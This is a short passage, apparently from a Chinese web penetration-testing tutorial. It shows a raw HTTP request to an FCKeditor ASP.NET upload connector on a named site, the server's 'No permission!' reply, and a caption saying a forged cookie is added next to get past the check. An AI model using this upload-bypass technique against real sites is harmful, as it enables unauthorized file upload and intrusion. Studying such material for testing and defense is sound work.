 POST
//incs/fckeditor/editor/filemanager/connectors/aspx/upload.aspx?
Type=Image HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg,
application/msword, application/vnd.ms-excel,
application/vnd.ms-powerpoint, */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0)
Content-Type: multipart/form-data;
boundary=---------------------------7de1771d16079e
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 306
Host: cc2z.com
Pragma: no-cache
HTTP/1.1 200 OK
Date: Fri, 12 Sep 2014 06:44:11 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 60
<script language=javascript>alert('No permission!')</script>
图 3-2-7
然后把构造的 cookie 加入请求包下边，提交后如图 3-2-8：